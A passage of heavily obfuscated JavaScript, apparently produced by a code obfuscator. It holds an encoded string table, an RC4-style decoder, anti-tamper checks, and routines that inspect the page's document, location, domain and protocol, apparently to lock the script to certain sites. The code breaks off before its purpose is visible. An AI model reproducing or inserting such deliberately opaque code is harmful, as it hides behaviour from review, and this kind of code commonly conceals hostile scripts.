'WRyQFSonWRm','WRvOW7iJja','W5xdTmoUDfG','e0CwkHa','WQ0RzSoYWQa','W53dKSkJeJW','W4tdHmkZcsO','uSowWQ3dTa','f8kYW6jtW7i','F8oseSkftG','W4ZdU8kJgc8','W4SqB8kOW6C','uSouyCkeW60','CMnEW77dLW','WQmXW4Stea','C8kGWORdIaO','WP0pW4ygca','mhJcQCoSWOW','ewFcSmoYWOq','WO1bWP8cW4C','CmoQWO7cMgC','ySoofmk4zq','BCojqCkFW7y','mMrZWPhcQq','W7VdOCoLEue','i8o4WPhcQmkP','WQu8W6ifna','s8ojASkrW5C','FKTJW6pdGW','WPHxW7xdLSoq','W5ZdS8kVfb0','kmonWP7cUCkc','W7ucW7hdV8ke','ASotWOFcKvK','WRSwtM19','lmkfW7XOW68','pJHhdL8','W4RcMCkIl3S','mIpdLMfQ','WOjLW7SHna','ewyYfsK','ietcTSopWPq','WOroFf/cMq','W4ybphyB','wvFdLa/dLG','FmkPWQpdGGe','W6hcUCkeW6tcGG','W7VcNcxdRSoc','W77dUmkobZ8','t8oImmkFBW','W5m2rmkd','WOjPuLpdQW','ug02W53dTa','k1FdNCo+W5m','W5m0WPVcGmkO','AmomhCkuzW','ebbfcSos','WRSCn0iz','WOX5WQuPW5O','zNXQsCog','W4FcSmk8WO4','WQ8sp2iT','W7XIhJxdQq','AConWOlcGvG','W5dcJmkXW4BcPG','CfOUWO/dLG','vwH9W4VdLW','tu3dLCkTcW','yCkJWQqdvW','WQ9EW5KLma','DwKcWR/dSq','bbxcM8k5','xxTpv8oH','W5JdTCo+W445','u8oAWOddH8kZ','W7tcM2JdR8kC','mYbLb3a','xhDqwSoK','W7hdMmosW7ad','zh53z8op','W5JdPCksWOFcOG','DK92W7tdMq','W6GceNmv','AhDRv8od','W5VdJ8ovW7mp','WRKKtCo6WO0','tepdMbVdOW','WRSpkSojWQi','uCosWRtcS1a','WPKFWQ0/WOi','vuBdImkBW78','W4v/nGVdMW','WQmZsNHW','W6jWcWxdLG','is5hbh0','W57dSCoJCei','gqJdMmoOW7u','lJfdcSoo','CeqkW7BdSa','W6dcNG3dNmoI','bKTDWQ7cQa','W5ldNmopW6mH','r0/cMSk8WPmujmkN','tdJdPgv2gmo4','W4r4W4xdS8ku','W6tcVCkwW6hcLG','pcHYlSog','W6jebbBdUa','WPSnE1br','zwBcHIldHa','W7hdSSoUow8','xSkxWQqcyq','lwK9aba','A8o5WQddUmks','W7C0uSkdW7S','W4pcT8kcpMy','W4aolNyk','B8opfCkkwW','gX9Ek0a','mueRWQGs','xgb2W6NdHW','BmkAWO8Byq','W48vW7ldO8ku','WP9KE1VcMq','WP81ff8Q','W7FdTCoIDuS','WR0uW7i3aG','yeDVCmor','WPXQW7i6oa','W6ZdHCknoW4','hJfrm8oO','aqX1hmol','dqPJiW','tmowp8kzzq','W5VcU8kLW6/cSW','W7buh8kWW5CYi8kChLFcUhBdUq','WPDEW4yLhq','WQxcHY/dQsO','W4Weafe','WQvbWPiyW6O','WOCpDfr4','W7fCW77dHSoP','W7W/B8kEW7S','p25CWRpcMa','W47dUmk+db4','aSoTWPpcSCk/','W7zWW4JcS3W','Bxb2W5RdLW','WQOosCoXWQm','lYXrcCov','eColEd80','wSkjWQFdUWq','W5CCtSkvnq','W7ddUCo5W4ee','zx5/W6BdOG','jw8Ln2G','aGVdPSosW48','wCkGWRCeAW','qLFdJt/dUq','j8o1WPNcGCkk','WOS2suPF','eq3dKG1d','WQbWWOCeW5y','kmoHWQ3cNmk6','W7NdMmosW5uG','oqpdSCobW7a','cMOBWPC+','WRGue3Oz','idddV3TA','W6hcGmkLW4/cKG','sCoudSklyG','vh3dSWJdGq','W4tdVclcUqm','kXHBiKi','BSkJWRRdSs0','vLebWPpdOW','xSoiWPNcKxO','W4vVW6NcH1u','C8o/cSkP','W5hcNmkJW5NcSW','z0H+W5VdIG','W5FdS8oWEvu','WP0gvuHL','W6q2DmkuW4m','wx8cW6xdJG','t2ztW5xdLG','W6JdImkajYG','W5JdSCogW70W','W6JcVCkoW7ZcNG','lCkGWOBcSSk5','eZKmWPVcQZH6WOefW4Xgga','W5dcN3JdQ8k4','htf3k8oO','aaDNfvS','fgj3WPlcNa','hu0mWPO','bsNdNMPJ','tCopWPxcOvW','eZddM8oRW4i','aCkDW5bxW4a','dcvApvC','W7RcLJBdSmoJ','bqZcMCk3WOW','W6z6W6/dN8oJ','W7asDSkFga','W4X9W5/dKSo7','W5tdRCoDaga','suRdTb7dVW','naBcVCkqWRK','hJLnk0e','sCk7WOtdVM8','W7RcIdxdT8oq','B8oNcmkprW','ywOBW7FdPW','W5XzW6pcOui','xvhdTSoXpq','WOBcSdddTIK','EMldUmkChG','WQGpsSoTWP4','W5RcVSkqgMa','fsHjhCoU','E3/dVa3dHa','W6vlW7FdV8oP','gNnsWRdcNq','W4tcMeZdI8kV','tSo1WQtcQSk+','kJKqW67cMa','WOu0r8ofWOi','dCkcW5TyW5u','r8oOWRBcOMS','suuJW53dHG','c3NcJgpcPq','CxLFu8oO','cfGGWQCa','W75MlZddVW','sfGIcXi','WOBdTL7cImkqWRKKW4PWWPq8WPG','ivpcQ8ocWP4','pYJdNSoEW5y','nSk3WQZcNCkw','W6yLW4BdUeK','W55Ed0/dUG','WQS0thn2','nJpdSCowW4K','W581rmkjlW','zL5EW7RdKG','wKddH8kR','qfKFWR3dVW','W7tcJmkqW7dcHq','B8kBWP/dVtG','W5f5W6ZdQmop','WQGxmgyu','W5bez2lcSq','uSk5W6VdH8oNW60kW5JcQqhdPmk0WRe','W6pcPSoUghm','WQnLW48DlG','W6NcStZdSCo6','WQ7cJcZdNtq','EmoyWQFdQmkx','W5mUf2CY','tLSjWOVdNa','WQZcJ8keWQzgW6/dNmktrGJcGmoVuG','W7pdG8oGqK8','atddO8ooW7q','W5OvpK8i','F8kDWOO0xG','WO3cOqtdVIG','jtJcMCkvWQ8','uK56sCoG','WRRcPc/dQXm','W6aPv8ksfG','lgyeWQGK','ebPhbhi','WQamwmo6WR8','kCkOWPZcTSkg','daNdPSouW4W','w8kUWQJcGSkl','oZNdPgv5','W6WGC8k9hG','W7ebCs8C','WO02ESorWQ8','WOiZAmokWQq','hN7cRmoEWQe','W7HrpJJdVG','WRWAW44vea','W5JdSSogW6uW','bG9ogmol','iw9hWRRcNq','jCktWQ/dTWa','W4KOtCkolW','WPe/vw5y','W4ihsSkFW5i','W7NcT8oHW7FdRa','WRS9W6Klna','W6mWACkEW7S','tSklWRO8hq','W4issCk9W5C','W7vBW7FdICoS','W7tdLSkzWOdcPW','W5BcQSkfl1W','A8oJfmkRxa','W4tcNSkolh0','hXlcKCk7WOa','uCk9WQ8lya','W5Srdeya','xCoxWR3cO3K','W4xcHCkKW6VcNW','nCouta0k','btBdRmo+W4K','W5mnW6RdRCku','W4dcGCk5W4JcLa','sSo7tSk0W5a','W4NdRmoilxu','l0KpjsC','swlcHNtdOW','o3S8WPq8','W4ywmxSB','W7tcGSkXhvG','x2WEW6VdLa','oSosWPhcK8kM','vemBWOJdUG','pNeXobe','W6OgW6ldO8k7','WQ1IW4Cgia','W5FdISoVW40e','WOquv05N','W5bQW7ZcONy','W7nxW4ZdLSo4','W5nhgqddHa','W47dSmo2W70D','txejWQ7dSq','WPbwW7Gflq','WPecW5ujoG','t8olkCkoAW','WP3dUSkAghW','kY5PiNK','W4LiW6tcNem','cCkBW7n5W6y','WRSXDhTY','A8o/WPZdK8kT','WRntW58hkG','W482rCkcpq','dZfaWQ/cMq','W5FdU8k8dte','W49KW5VcHNC','WPpdNCo2WP7dSmktWPSpuZL+WQi','AuvIW6FdIW','WQKWW6y2aW','wCoBWQ3dOSkG','nCkyWQFcSmkF','vCo+cCk4ua','W6yAk1m9','W5nDhrpdSW','WO4bW4ShkG','psBdVSovW4y','vx5WsCoo','jmoAWO/cPSkx','A1ieWOu','W5POW5JdOmoo','iSoIrHCs','hX1/oN8','yNxdQcZdTa','jw4SWOWE','jdtcTmkKWOa','cbj3kCom','DCo2p8kcuG','WPGKe0uU','v8kHWRSNrq','smoAWQldTW','ofmTbaK','pfhcVmoUWOi','W51IW5hdVSo/','ewz5WO/cRq','W5RdTmoLyfK','BbmXxmkk','W5tdRCoaa3C','smovi8kzzq','jSkLW5jWWRG','yeWFW7ZdMa','W5m8C8kJiq','W6JcVSk5W6NcIa','lCkKW4XYW68','W5SEvCkcW68','WQjzWOi'];function _0x6269572f(a,b){a=a-0x9f;var c=_0x6269572e[a];if(_0x6269572f['inNrZz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6269572f['VckWgz']=h,_0x6269572f['Zwlcyy']={},_0x6269572f['inNrZz']=!![];}var e=_0x6269572e[0x0],f=a+e,g=_0x6269572f['Zwlcyy'][f];if(g===undefined){if(_0x6269572f['VOIXMf']===undefined){var i=function(j){this['Ekvhfc']=j,this['zLLoGK']=[0x1,0x0,0x0],this['CatgeL']=function(){return'newState';},this['wrjINf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RAKkYw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ESDBOT']=function(){var j=new RegExp(this['wrjINf']+this['RAKkYw']),k=j['test'](this['CatgeL']['toString']())?--this['zLLoGK'][0x1]:--this['zLLoGK'][0x0];return this['shdklx'](k);},i['prototype']['shdklx']=function(j){if(!Boolean(~j))return j;return this['jUmGUi'](this['Ekvhfc']);},i['prototype']['jUmGUi']=function(j){for(var k=0x0,l=this['zLLoGK']['length'];k<l;k++){this['zLLoGK']['push'](Math['round'](Math['random']())),l=this['zLLoGK']['length'];}return j(this['zLLoGK'][0x0]);},new i(_0x6269572f)['ESDBOT'](),_0x6269572f['VOIXMf']=!![];}c=_0x6269572f['VckWgz'](c,b),_0x6269572f['Zwlcyy'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6269572f;while(!![]){try{var c=-parseInt(Y(0x2dd,'^jEj'))+parseInt(Y(0x166,'(O10'))*-parseInt(Y(0xb8,'Qzb#'))+parseInt(Y(0x1bd,'fQcO'))+-parseInt(Y(0x29a,'PYyo'))*-parseInt(Y(0x165,'N3qV'))+-parseInt(Y(0xe5,'6M2m'))+-parseInt(Y(0x2bb,'f6r)'))+parseInt(Y(0x1fc,'%HlJ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6269572e,0xe2c9a),!function(){var Z=_0x6269572f,f={};f[Z(0x17e,'$sU^')]=function(L,M){return L<M;},f[Z(0x170,'$[%v')]=function(L,M){return L!==M;},f[Z(0x249,'EfPG')]=function(L,M){return L===M;},f[Z(0x251,'NuNP')]=function(L,M){return L+M;},f[Z(0x1f9,'t7qK')]=function(L,M){return L*M;},f[Z(0x20d,'a1Is')]=function(L,M){return L-M;},f[Z(0x277,'@RrR')]=function(L,M){return L+M;},f[Z(0x268,'f6r)')]=function(L,M){return L<M;},f[Z(0x1fe,'VkFx')]=function(L,M){return L-M;},f[Z(0x15c,'xY43')]=function(L,M){return L===M;},f[Z(0x242,'VkFx')]=function(L,M){return L===M;},f[Z(0x12b,'f6r)')]=function(L,M,N,O,P,Q,S,T,U,W,X){return L(M,N,O,P,Q,S,T,U,W,X);},f[Z(0xb3,'nZd]')]=function(L,M){return L||M;},f[Z(0xd7,'d9hz')]=function(L,M){return L(M);},f[Z(0x288,'RIv0')]=function(L){return L();},f[Z(0x20a,'N3qV')]=function(L,M,N,O,P,Q,S,T){return L(M,N,O,P,Q,S,T);},f[Z(0x2b2,'xY43')]=function(L,M){return L!==M;},f[Z(0x172,'mouj')]=function(L,M){return L!==M;},f[Z(0xaf,'a1Is')]=function(L,M){return L!==M;},f[Z(0x130,'@RrR')]=function(L,M){return L!==M;},f[Z(0x10d,'*c[*')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},f[Z(0x2be,'WDGp')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},f[Z(0x29d,'q8R8')]=function(L,M,N,O,P){return L(M,N,O,P);},f[Z(0x121,'NuNP')]=function(L,M){return L||M;},f[Z(0x243,'jNT0')]=Z(0x1fd,'Wt08')+Z(0x27a,'a1Is')+Z(0x224,'*c[*')+Z(0x206,'weJG')+Z(0x15e,'6S0i')+Z(0xd0,'d9hz')+Z(0xd9,'KBFd')+Z(0x29c,'AaAd')+Z(0xbb,'N3qV')+Z(0xc6,'PYyo')+Z(0x200,'7!bL')+Z(0x19f,'NuNP')+Z(0xcf,'@RrR')+Z(0x1a0,'(O10')+Z(0x14e,'$sU^')+Z(0x2dc,'X%)K')+Z(0x153,'jNT0')+Z(0x114,'@RrR')+Z(0x126,'VkFx')+Z(0x11a,'PYyo')+Z(0x1ad,'(4QY')+Z(0x2b5,'tzC7')+Z(0x21f,'(4QY')+Z(0x226,'IxzA')+Z(0x291,'fQcO')+Z(0x2a9,'KBFd')+Z(0x1f6,'EfPG')+Z(0x2f1,'d9hz')+Z(0x164,'jNT0')+Z(0x167,'t7qK')+Z(0x221,'NuNP')+Z(0x239,'f6r)')+Z(0x13a,'$sU^')+Z(0xdb,'$uKo')+Z(0x10a,'RIv0')+Z(0x14f,'Qzb#')+Z(0x1fb,'AeSE')+Z(0x1d1,'VG7z')+Z(0x197,'a1Is')+Z(0x2e4,'j$Kc')+Z(0xc7,'EC2O')+Z(0xbc,'KBFd')+Z(0x116,'$uKo')+Z(0xa5,'Qzb#')+Z(0x2e9,'RIv0')+Z(0x11c,'t7qK')+Z(0x280,'$sU^')+Z(0x2bd,'EC2O')+Z(0xd8,'nZd]')+Z(0x1da,'mouj')+Z(0x25d,'@RrR')+Z(0xba,'EfPG')+Z(0x175,'53hn')+Z(0x176,'X%)K')+Z(0x19a,'^jEj')+Z(0x140,'EfPG')+Z(0x27c,'d9hz')+Z(0x136,'@RrR')+Z(0x1ef,'ljUr')+Z(0x2c9,'xY43')+Z(0x112,'j$Kc')+Z(0x1e8,'X%)K')+Z(0xf4,'(O10')+Z(0x194,'465E')+Z(0x1a2,'%HlJ')+Z(0x1f0,'xY43')+Z(0x278,'d9hz')+Z(0x29e,'6M2m')+Z(0x171,'RIv0')+Z(0x26d,'WDGp')+Z(0xf7,'d9hz')+Z(0x255,'$uKo')+Z(0xbe,'IxzA')+Z(0x1a8,'!CXs')+Z(0xb7,'xY43')+Z(0x138,'WDGp')+Z(0x2eb,'EfPG')+Z(0x28e,'a8BY')+Z(0x2b7,'53hn')+Z(0x2a7,'RIv0')+Z(0x2a4,'@RrR')+Z(0x137,'465E')+Z(0x1d6,'a8BY')+Z(0x135,'q8R8')+Z(0x2a6,'53hn')+Z(0x124,'mouj')+Z(0x1a9,'@RrR')+Z(0x1ec,'nZd]')+Z(0x1ac,'53hn')+Z(0x161,'EfPG')+Z(0x1a1,'j$Kc')+Z(0xf5,'PYyo')+Z(0x21a,'xY43')+Z(0x1c4,'VG7z')+Z(0x128,'nZd]')+Z(0x205,'Wt08')+Z(0x1be,'N)Sk')+Z(0x269,'X%)K')+Z(0x213,'%HlJ')+Z(0x250,'d9hz')+Z(0xa8,'p9fc')+Z(0x1e0,'%HlJ')+Z(0x13d,'xY43')+Z(0x174,'@RrR')+Z(0x299,'*c[*')+Z(0x1f8,'(4QY')+Z(0x16c,'f6r)')+Z(0x2ba,'nZd]')+Z(0x24a,'VkFx')+Z(0x1a3,'jNT0')+Z(0x245,'ljUr')+Z(0x1a5,'X%)K')+Z(0x21b,'*c[*')+Z(0xdd,'N3qV')+Z(0x28a,'ljUr')+Z(0x1c3,'(O10')+Z(0x163,'$uKo')+Z(0x27f,'Qzb#')+Z(0xa1,'$uKo')+Z(0xd2,'xY43')+Z(0x256,'6M2m')+Z(0x2bf,'xY43')+Z(0x27b,'!CXs')+Z(0x16a,'xY43')+Z(0x168,'!CXs')+Z(0x2a2,'$sU^')+Z(0x281,'Wt08')+Z(0xa4,'t7qK')+Z(0xe1,'nZd]')+Z(0x11f,'q8R8')+Z(0x1aa,'f6r)')+Z(0x18c,'t7qK')+Z(0x2b0,'EfPG')+Z(0x184,'@RrR')+Z(0xe2,'(4QY')+Z(0x207,'EC2O')+Z(0x1c8,'g7)O')+Z(0x1f2,'weJG')+Z(0x10c,'fQcO')+Z(0x17c,'6S0i')+Z(0x246,'t7qK')+Z(0x1af,'VG7z')+Z(0x16f,'^jEj')+Z(0xd5,'WDGp')+Z(0xdc,'nZd]')+Z(0x218,'tzC7')+Z(0x195,'AaAd')+Z(0xe9,'IxzA')+Z(0x18f,'6M2m')+Z(0x104,'6M2m')+Z(0x2ce,'mouj')+Z(0x181,'465E')+Z(0x1d8,'a8BY')+Z(0x101,'6S0i')+Z(0x15d,'!$^R')+Z(0x10b,'PYyo')+Z(0x295,'EfPG')+Z(0x144,'VkFx')+Z(0x10e,'(4QY')+Z(0x234,'q8R8')+Z(0x2b9,'q8R8')+Z(0xe0,'Wt08')+Z(0x29b,'EC2O')+Z(0x14b,'53hn')+Z(0x23a,'X%)K')+Z(0xcc,'6M2m')+Z(0x287,'53hn')+Z(0x12a,'EC2O')+Z(0xfa,'jNT0'),f[Z(0x284,'mouj')]=Z(0x2ee,'f6r)')+Z(0xd3,'EfPG')+Z(0x10f,'*c[*')+Z(0x2da,'tzC7')+Z(0xc4,'Qzb#')+Z(0x2ad,'j$Kc')+Z(0x260,'*c[*')+Z(0x286,'q8R8')+Z(0x1d5,'ljUr')+Z(0x2ca,'AeSE')+Z(0x228,'t7qK')+Z(0x1d4,'KBFd')+Z(0x113,'VG7z')+Z(0xe3,'(O10')+Z(0x1bb,'!CXs')+Z(0x297,'6M2m')+Z(0x2ed,'IxzA')+Z(0x298,'IxzA')+Z(0x1fa,'WDGp')+Z(0x12d,'!CXs')+Z(0x1b7,'KBFd')+Z(0x12e,'g7)O')+Z(0x244,'NuNP')+Z(0x2cd,'VkFx')+Z(0x107,'d9hz')+Z(0x20c,'7!bL')+Z(0x2cb,'53hn')+Z(0x2d8,'q8R8')+Z(0xe7,'weJG')+Z(0x111,'nZd]')+Z(0x28f,'EfPG')+Z(0x1db,'465E')+Z(0x17f,'VkFx')+Z(0xb1,'465E')+Z(0xda,'KBFd')+Z(0x292,'jNT0')+Z(0x2b1,'q8R8')+Z(0xfb,'WDGp')+Z(0x1ba,'jNT0')+Z(0x2a5,'PYyo')+Z(0x120,'VG7z')+Z(0x1a4,'weJG')+Z(0x148,'jNT0')+Z(0x214,'(O10')+Z(0xc1,'!$^R')+Z(0x1e9,'xY43')+Z(0x271,'nZd]')+Z(0xab,'PYyo')+Z(0x217,'tzC7')+Z(0x125,'(O10')+Z(0x1dd,'t7qK')+Z(0x22e,'IxzA')+Z(0x11b,'fQcO')+Z(0x11e,'%HlJ')+Z(0x1ca,'t7qK')+Z(0xa3,'j$Kc')+Z(0x290,'%HlJ')+Z(0x23d,'KBFd')+Z(0x9f,'^jEj')+Z(0x1a7,'(O10')+Z(0x270,'^jEj')+Z(0x151,'EC2O')+Z(0x1cb,'a1Is')+Z(0x188,'7!bL')+Z(0xb5,'NuNP')+Z(0x100,'VkFx')+Z(0xee,'g7)O')+Z(0xfc,'N)Sk')+Z(0x274,'6S0i')+Z(0x1b0,'ljUr')+Z(0x1ff,'g7)O')+Z(0x117,'6S0i')+Z(0x248,'jNT0')+Z(0xff,'tzC7')+Z(0x259,'fQcO')+Z(0x26a,'N3qV')+Z(0x23f,'EfPG')+Z(0xbf,'xY43')+Z(0x115,'PYyo')+Z(0x263,'%HlJ')+Z(0x2a0,'VG7z')+Z(0x1cf,'N3qV')+Z(0x173,'EC2O')+Z(0x24f,'ljUr')+Z(0x118,'%HlJ')+Z(0x227,'RIv0')+Z(0x1f4,'fQcO')+Z(0x1ed,'weJG')+Z(0x19b,'weJG')+Z(0x1b5,'NuNP')+Z(0x143,'IxzA')+Z(0x202,'EC2O')+Z(0xaa,'VkFx')+Z(0x215,'a1Is')+Z(0x1dc,'f6r)')+Z(0x199,'fQcO')+Z(0x22f,'EC2O')+Z(0x2cc,'nZd]')+Z(0x2db,'xY43')+Z(0x1c6,'d9hz')+Z(0x1e3,'d9hz')+Z(0x22a,'mouj')+Z(0x2aa,'53hn')+Z(0x1ae,'EfPG')+Z(0x13c,'WDGp')+Z(0x2d0,'PYyo')+Z(0x2d4,'nZd]')+Z(0xc8,'$sU^')+Z(0x1b3,'fQcO')+'C]',f[Z(0x1df,'N)Sk')]=Z(0x2a3,'6S0i')+Z(0x1b6,'RIv0')+Z(0x231,'!CXs')+Z(0x17d,'*c[*')+Z(0xfd,'6S0i')+Z(0x219,'nZd]')+Z(0xed,'tzC7')+Z(0xf0,'@RrR')+Z(0x1de,'$uKo')+Z(0x212,'weJG')+Z(0x27d,'RIv0')+Z(0x150,'fQcO')+Z(0x28b,'a1Is')+Z(0x16b,'NuNP')+Z(0x14a,'N)Sk'),f[Z(0x141,'fQcO')]=Z(0x11d,'6M2m')+Z(0xc9,'f6r)')+Z(0xb2,'X%)K')+Z(0x108,'@RrR')+Z(0xde,'d9hz')+Z(0x179,'q8R8')+Z(0x2f0,'EfPG')+Z(0x2b4,'jNT0')+Z(0x235,'!CXs')+Z(0x222,'RIv0')+Z(0x253,'VkFx'),f[Z(0x238,'^jEj')]=function(L,M){return L===M;},f[Z(0x162,'g7)O')]=Z(0xc3,'NuNP')+Z(0x2ef,'q8R8')+Z(0x24d,'6S0i')+Z(0x156,'RIv0')+Z(0x275,'$sU^')+Z(0x2c3,'7!bL')+Z(0x1e1,'EfPG')+Z(0x216,'NuNP')+Z(0xe6,'jNT0')+Z(0x132,'xY43')+Z(0x2d5,'VG7z')+Z(0x1ab,'7!bL')+Z(0x1ea,'!$^R')+Z(0x159,'nZd]')+Z(0x2c0,'$sU^')+Z(0x1e6,'f6r)')+Z(0xae,'WDGp')+Z(0x294,'465E'),f[Z(0x2ab,'tzC7')]=function(L,M){return L-M;},f[Z(0xdf,'weJG')]=Z(0x2c1,'X%)K')+Z(0x189,'xY43'),f[Z(0x203,'EfPG')]=function(L,M,N){return L(M,N);},f[Z(0xd6,'jNT0')]=function(L,M){return L-M;},f[Z(0x24e,'53hn')]=function(L,M,N){return L(M,N);},f[Z(0xb4,'7!bL')]=function(L,M){return L(M);},f[Z(0x15b,'NuNP')]=function(L){return L();},f[Z(0x28c,'WDGp')]=Z(0x158,'j$Kc')+Z(0x134,'N3qV')+Z(0x223,'!CXs')+Z(0x2e1,'7!bL')+Z(0x13b,'Qzb#'),f[Z(0x1bf,'465E')]=Z(0x254,'a1Is')+Z(0x131,'a1Is'),f[Z(0x211,'p9fc')]=function(L,M){return L===M;},f[Z(0xb6,'mouj')]=Z(0x1b9,'6M2m')+'t',f[Z(0x2ae,'(4QY')]=function(L,M){return L===M;},f[Z(0x2b6,'465E')]=Z(0xad,'6S0i')+Z(0xec,'d9hz'),f[Z(0x2de,'Wt08')]=function(L,M,N){return L(M,N);},f[Z(0x178,'IxzA')]=function(L){return L();},f[Z(0x133,'KBFd')]=Z(0x17b,'WDGp')+'t',f[Z(0x185,'!CXs')]=Z(0xe8,'(4QY')+Z(0x2e7,'(O10')+Z(0xf8,'*c[*'),f[Z(0x26b,'465E')]=function(L,M){return L||M;},f[Z(0x1a6,'WDGp')]=Z(0x23e,'%HlJ')+Z(0x2e0,'p9fc')+Z(0x127,'^jEj')+Z(0x241,'q8R8')+Z(0x1d0,'53hn')+Z(0x1e2,'tzC7')+Z(0x233,'weJG')+Z(0x12c,'(4QY'),f[Z(0xef,'RIv0')]=Z(0x24b,'*c[*')+Z(0x17a,'AeSE')+Z(0xc2,'N3qV')+Z(0x2ec,'RIv0')+Z(0x2c4,'AaAd')+Z(0x264,'EfPG'),f[Z(0x1c0,'53hn')]=function(L){return L();},f[Z(0x103,'tzC7')]=function(L,M){return L(M);},f[Z(0x1d2,'g7)O')]=function(L,M){return L+M;},f[Z(0x157,'VG7z')]=Z(0x2e3,'X%)K');var g=f,h=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x6269572f;if(N){var P=N[a0(0x2c7,'ljUr')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function j(L,M){var a1=Z,N={};N[a1(0x230,'VG7z')]=function(Q,S){var a2=a1;return g[a2(0x257,'ljUr')](Q,S);},N[a1(0x21c,'jNT0')]=function(Q,S){var a3=a1;return g[a3(0x2ac,'%HlJ')](Q,S);};var O=N;for(var P in L)if(g[a1(0x192,'fQcO')](P[a1(0x265,'t7qK')+'h'],M)&&function(Q,S){var a4=a1;for(var T=0x2;O[a4(0x2a8,'@RrR')](T,S[a4(0x265,'t7qK')+'h']);T++)if(O[a4(0xb0,'mouj')](Q[a4(0x1c1,'$uKo')+a4(0x29f,'ljUr')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(P,arguments))return L[P];}function k(L,M){var a5=Z;return g[a5(0xca,'RIv0')](L,Math[a5(0x273,'$uKo')](g[a5(0x209,'7!bL')](Math[a5(0xd4,'NuNP')+'m'](),g[a5(0x23c,'mouj')](g[a5(0x19c,'IxzA')](M,0x1),L))));}function l(L,M){var a6=Z;for(var N=0x0;g[a6(0x268,'f6r)')](N,M[a6(0x22b,'@RrR')+'h']);N++){var O=M[N],P=g[a6(0xcb,'53hn')](0x0,O[a6(0x22d,'N3qV')+'Of']('.'))?g[a6(0x18b,'NuNP')]('.',L):L,Q=g[a6(0x19e,'%HlJ')](P[a6(0xf6,'%HlJ')+'h'],O[a6(0x1d7,'7!bL')+'h']),S=P[a6(0x1d9,'tzC7')+'Of'](O,Q),Q=g[a6(0x25c,'p9fc')](-0x1,S)&&g[a6(0x2a1,'(O10')](S,Q);if(Q&&(g[a6(0x1bc,'p9fc')](P[a6(0x14d,'jNT0')+'h'],O[a6(0xa0,'nZd]')+'h'])||g[a6(0x240,'^jEj')](0x0,O[a6(0x208,'IxzA')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,L,M;return g[a7(0x20f,'53hn')](j,g[a7(0x13e,'VG7z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,L=g[a8(0x1c7,'!$^R')](q,g[a8(0x24c,'@RrR')](m));if(L){var L=g[a8(0x20e,'X%)K')](j,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a8(0x147,'$sU^')](0x46,L[a8(0x142,'a8BY')+a8(0x289,'weJG')](0x0))&&g[a8(0x2af,'fQcO')](0x66,L[a8(0x25b,'$[%v')+a8(0x2d9,'N)Sk')](0x0))||g[a8(0xe4,'RIv0')](0x49,L[a8(0x25a,'*c[*')+a8(0x237,'Wt08')](0x1))&&g[a8(0x198,'jNT0')](0x69,L[a8(0x2d6,'AeSE')+a8(0x2b3,'tzC7')](0x1))||g[a8(0x28d,'RIv0')](0x4c,L[a8(0x2b8,'mouj')+a8(0x236,'PYyo')](0x2))&&g[a8(0x109,'6M2m')](0x6c,L[a8(0x25f,'xY43')+a8(0x283,'!$^R')](0x2))||g[a8(0x279,'KBFd')](0x45,L[a8(0x285,'!CXs')+a8(0x119,'*c[*')](0x3))&&g[a8(0x261,'weJG')](0x65,L[a8(0x1e4,'VG7z')+a8(0x155,'f6r)')](0x3))||g[a8(0x18e,'$uKo')](0x3a,L[a8(0x1f1,'NuNP')+a8(0x293,'jNT0')](0x4))):void 0x0;}}function q(L){var a9=Z;return g[a9(0x149,'$[%v')](j,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,L=g[aa(0xd1,'N)Sk')](m);if(L){var M=g[aa(0xfe,'RIv0')](j,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x26e,'IxzA')](M,'~')?g[aa(0x15a,'xY43')](q,L):N)&&g[aa(0x15f,'weJG')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0xac,'^jEj')](M,N);}}function v(){var ab=Z,L=g[ab(0xf9,'NuNP')],M=new RegExp(g[ab(0x201,'$[%v')],'g');return L[ab(0x1cd,'Wt08')+'ce'](M,'')[ab(0xce,'KBFd')](';');}function y(){var ac=Z,L=g[ac(0x2c6,'fQcO')],M=new RegExp(g[ac(0x145,'EfPG')],'g');return L[ac(0x2df,'@RrR')+'ce'](M,'')[ac(0x1c9,'N3qV')](';');}function z(L){var ad=Z;return 